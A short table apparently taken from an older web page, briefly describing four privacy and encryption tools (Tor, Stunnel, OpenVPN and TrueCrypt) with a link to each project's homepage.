| Tor :- An anonymous Internet communication system Tor is a toolset for a wide range of organizations and people that want to improve their safety and security on the Internet. Using Tor can help you anonymize web browsing and publishing, instant messaging, irc, ssh, and other applications that use the TCP protocol. Tor also provides a platform on which software developers can build new applications with built-in anonymity, safety, and privacy features. http://tor.eff.org/ |
| Stunnel :- A general-purpose SSL cryptographic wrapper. The stunnel program is designed to work as an SSL encryption wrapper between remote client and local or remote server. It can be used to add SSL functionality to commonly used inetd daemons like POP2, POP3, and IMAP servers without any changes in the programs' code. http://www.stunnel.org/ |
| OpenVPN :- A full-featured SSL VPN solution. OpenVPN is an open-source SSL VPN package which can accommodate a wide range of configurations, including remote access, site-to-site VPNs, WiFi security, and enterprise-scale remote access solutions with load balancing, failover, and fine-grained access-controls. OpenVPN implements OSI layer 2 or 3 secure network extension using the industry standard SSL/TLS protocol, supports flexible client authentication methods based on certificates, smart cards, and/or 2-factor authentication, and allows user or group-specific access control policies using firewall rules applied to the VPN virtual interface. OpenVPN uses OpenSSL as its primary cryptographic library. http://openvpn.net/ |
| TrueCrypt :- Open-Source Disk Encryption Software for Windows and Linux. TrueCrypt is an excellent open source disk encryption system. Users can encrypt entire filesystems, which are then on-the-fly encrypted/decrypted as needed without user intervention beyond entering their passphrase intially. A clever hidden volume feature allows you to hide a 2nd layer of particularly sensitive content with plausible deniability about whether it exists. Then if you are forced to give up your passphrase, you give them the first-level secret. Even with that, attackers cannot prove that a second level key even exists. http://www.truecrypt.org/ |




























